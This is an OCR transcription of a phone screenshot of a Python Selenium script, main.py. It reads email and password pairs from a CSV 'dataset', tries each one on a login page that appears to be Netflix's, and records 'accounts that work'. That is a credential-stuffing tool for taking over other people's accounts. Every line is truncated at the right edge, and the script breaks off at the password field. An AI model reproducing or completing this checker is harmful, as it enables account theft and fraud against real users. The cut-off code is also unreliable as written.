 6:26 PM 0.0KB/s Vo LTE 4G 12
main.py
#importing csv to read a csv file
import csv
#importing all the necessary functions fr
from selenium import webdriver
from selenium.webdriver.common.by import
from selenium.webdriver.support.ui import
from selenium.webdriver.support import ex
#importing random to generate random time
import random
import time
def main():
#setting the web browser we will be u
browser = webdriver.Chrome()
#list to store accounts that work
accounts = []
accounts.append(['username','password
#opening the dataset(id:password)
with open("dataset.csv", "r") as read
#reading the dataset file
read = csv.reader(readFile, delim
count = 0
#reading one combination at a tim
for row in read:
#requesting the web page from
browser.get("https://www.netf
#fail safe in case redirected
if browser.current_url != "ht
browser.get("https://www.
#getting id of email input fi
id = browser.find_element_by_
#passing email to the id inpu
id.send_keys(row[0])
print(row[0])
#getting id of password input
pwd = browser.find_element_by